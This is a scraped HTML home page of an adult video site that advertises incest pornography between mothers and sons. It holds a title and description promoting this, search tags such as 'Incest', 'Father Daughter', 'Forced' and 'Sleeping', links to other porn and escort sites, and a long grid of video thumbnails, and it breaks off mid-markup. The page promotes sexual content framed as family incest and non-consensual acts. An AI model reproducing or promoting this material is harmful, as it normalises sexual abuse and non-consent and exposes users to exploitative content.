

--- FILE ---
content_type: text/html
request_url: https://realmomsontaboo.com/en/?error0_gallery
body_size: 8977
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real Mom Son Taboo - Bringing you the hottest incest porn videos featuring real moms and sons.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://realmomsontaboo.com/en/"  />
    <meta name="Description" content="Real Mom Son Taboo: Forbidden porn scenes between Mom and Son - explicit, taboo and incredibly hot." />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/hsAMgFTCDIyJqDS0ec.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realmomsontaboo.com" target="_self">
                                <img src="/assets/logo.png" alt="Real Mom Son Taboo"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637185648721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg"/>
                                <span class="thumb-info">10:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637502410311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895198959155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75140fb9633" src="/thumbs/155/1892856895198959155_0.jpg"/>
                                <span class="thumb-info">11:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733621825591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7322813249022705302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="659fdbda2085be96" src="/thumbs/302/7322813249022705302_0.jpg"/>
                                <span class="thumb-info">4:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637123590895/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg"/>
                                <span class="thumb-info">19:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733205892144/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98141cc30" src="/thumbs/144/2705852733205892144_0.jpg"/>
                                <span class="thumb-info">5:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638234470593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10663608c1" src="/thumbs/593/3824942638234470593_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732497989136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb957100e10" src="/thumbs/136/2705852732497989136_0.jpg"/>
                                <span class="thumb-info">4:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                <span class="thumb-info">14:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5209969107860553899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="484d874cccc980ab" src="/thumbs/899/5209969107860553899_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640435977890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e96e5ea2" src="/thumbs/890/3824942640435977890_0.jpg"/>
                                <span class="thumb-info">7:34</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Real Mom Son Taboo</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640058334007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d2ebfb37" src="/thumbs/7/3824942640058334007_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18028397065459868617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa31bb9ccc6e23c9" src="/thumbs/617/18028397065459868617_0.jpg"/>
                                <span class="thumb-info">20:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545489663575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513a34d657" src="/thumbs/575/1426482545489663575_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8030966681149105195/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f73b9a588e3e42b" src="/thumbs/195/8030966681149105195_0.jpg"/>
                                <span class="thumb-info">10:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1934944259529331733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ada4d8d616d5415" src="/thumbs/733/1934944259529331733_0.jpg"/>
                                <span class="thumb-info">0:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545055314486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25120513236" src="/thumbs/486/1426482545055314486_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639861376449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg"/>
                                <span class="thumb-info">14:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1454213599657848917/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="142e67906b25f055" src="/thumbs/917/1454213599657848917_0.jpg"/>
                                <span class="thumb-info">9:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640633934534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f53af2c6" src="/thumbs/534/3824942640633934534_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638187429398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1063683e16" src="/thumbs/398/3824942638187429398_0.jpg"/>
                                <span class="thumb-info">10:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17888829789669200700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f841e3ea24a8933c" src="/thumbs/700/17888829789669200700_0.jpg"/>
                                <span class="thumb-info">1:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734736122345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dc7741e9" src="/thumbs/345/2705852734736122345_0.jpg"/>
                                <span class="thumb-info">21:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12639796776402307018/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af6994331a9647ca" src="/thumbs/18/12639796776402307018_0.jpg"/>
                                <span class="thumb-info">29:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733624702552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a385658" src="/thumbs/552/2705852733624702552_0.v1550224920"/>
                                <span class="thumb-info">7:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2079904258292092494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg"/>
                                <span class="thumb-info">24:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731384058504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg"/>
                                <span class="thumb-info">18:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2735951921764248190/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25f80dc6f34e2a7e" src="/thumbs/190/2735951921764248190_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733782257191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a39c6e27" src="/thumbs/191/2705852733782257191_0.jpg"/>
                                <span class="thumb-info">11:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894142197721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75101feafd9" src="/thumbs/721/1892856894142197721_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639148047212/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109caa1b6c" src="/thumbs/212/3824942639148047212_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637803017177/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg"/>
                                <span class="thumb-info">11:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7012182584629887411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="615046e8990b81b3" src="/thumbs/411/7012182584629887411_0.jpg"/>
                                <span class="thumb-info">16:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639758865158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg"/>
                                <span class="thumb-info">11:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1399518756226886058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="136c16e4d16669aa" src="/thumbs/58/1399518756226886058_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8199369782963605510/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71ca03601f9e1006" src="/thumbs/510/8199369782963605510_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637383485733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10337d0925" src="/thumbs/733/3824942637383485733_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8284587076713994766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg"/>
                                <span class="thumb-info">16:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731924190137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb934dc93b9" src="/thumbs/137/2705852731924190137_0.jpg"/>
                                <span class="thumb-info">5:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734416818234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c96f103a" src="/thumbs/234/2705852734416818234_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894128281989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751012a5985" src="/thumbs/989/1892856894128281989_0.jpg"/>
                                <span class="thumb-info">4:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10965767419762473862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="982e3b5e807e7b86" src="/thumbs/862/10965767419762473862_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639989213359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cecd48af" src="/thumbs/359/3824942639989213359_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3519044280270837222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="30d62820d269d5e6" src="/thumbs/222/3519044280270837222_0.jpg"/>
                                <span class="thumb-info">8:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639214794721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a0a497e1" src="/thumbs/721/3824942639214794721_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12671134235002683074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="afd8e973c2a03ec2" src="/thumbs/74/12671134235002683074_0.jpg"/>
                                <span class="thumb-info">30:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2131982767583012482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d965308090a2682" src="/thumbs/482/2131982767583012482_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/488214245637735513/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c67c450d85c459" src="/thumbs/513/488214245637735513_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733579655450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637866010322/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10503fc6d2" src="/thumbs/322/3824942637866010322_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548398522962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e7968252" src="/thumbs/962/1426482548398522962_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638259115275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg"/>
                                <span class="thumb-info">8:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638235306527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106642ca1f" src="/thumbs/527/3824942638235306527_0.jpg"/>
                                <span class="thumb-info">4:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5065459933345504883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="464c20f8af085e73" src="/thumbs/883/5065459933345504883_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640027171805/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d1107bdd" src="/thumbs/805/3824942640027171805_0.jpg"/>
                                <span class="thumb-info">14:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2071614942948877443/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1cbfdad091dbe483" src="/thumbs/443/2071614942948877443_0.jpg"/>
                                <span class="thumb-info">9:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638389443246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f72baae" src="/thumbs/246/3824942638389443246_0.jpg"/>
                                <span class="thumb-info">15:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638590182171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107b69c31b" src="/thumbs/171/3824942638590182171_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5375541734931749569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a99c2ba21e4dac1" src="/thumbs/569/5375541734931749569_0.jpg"/>
                                <span class="thumb-info">25:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637869844089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10507a4679" src="/thumbs/89/3824942637869844089_0.jpg"/>
                                <span class="thumb-info">1:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/766760971684677006/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa4150a90e6058e" src="/thumbs/6/766760971684677006_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547144218736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519cd35870" src="/thumbs/736/1426482547144218736_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5282002800929334970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="494d718fec02e6ba" src="/thumbs/970/5282002800929334970_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639772749861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c1e65025" src="/thumbs/861/3824942639772749861_0.jpg"/>
                                <span class="thumb-info">7:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3141606638418574722/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b993a97baf2bd82" src="/thumbs/722/3141606638418574722_0.jpg"/>
                                <span class="thumb-info">12:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3871616439916359481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg"/>
                                <span class="thumb-info">40:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732963687512/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb972d20c58" src="/thumbs/512/2705852732963687512_0.jpg"/>
                                <span class="thumb-info">16:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639477890566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b0531e06" src="/thumbs/566/3824942639477890566_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4679670043126761649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40f1871c3a9b88b1" src="/thumbs/649/4679670043126761649_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4066911048465877793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733359479360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98a695a40" src="/thumbs/360/2705852733359479360_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733179464238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733337578214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9891b2ae6" src="/thumbs/214/2705852733337578214_0.jpg"/>
                                <span class="thumb-info">3:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5182193467445461016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47ead980906fc018" src="/thumbs/16/5182193467445461016_0.jpg"/>
                                <span class="thumb-info">4:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732992237951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97485b17f" src="/thumbs/951/2705852732992237951_0.jpg"/>
                                <span class="thumb-info">7:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734310678901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c31b8175" src="/thumbs/901/2705852734310678901_0.jpg"/>
                                <span class="thumb-info">12:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14125080489125163519/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c4065dddf21b31ff" src="/thumbs/519/14125080489125163519_0.jpg"/>
                                <span class="thumb-info">16:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544605101822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251057b7efe" src="/thumbs/822/1426482544605101822_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9210819298906844495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fd36759f1a7ad4f" src="/thumbs/495/9210819298906844495_0.jpg"/>
                                <span class="thumb-info">8:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733075094566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97975fc26" src="/thumbs/566/2705852733075094566_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548426558006/" class="trd">
